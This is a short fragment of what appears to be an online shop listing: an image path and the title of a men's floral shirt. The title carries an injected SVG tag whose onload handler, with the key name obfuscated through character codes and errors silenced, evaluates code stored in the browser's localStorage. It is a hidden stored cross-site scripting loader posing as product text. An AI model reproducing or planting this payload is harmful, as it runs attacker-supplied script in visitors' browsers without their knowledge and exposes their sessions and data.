 Camisa Floral Masculina - Floral<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>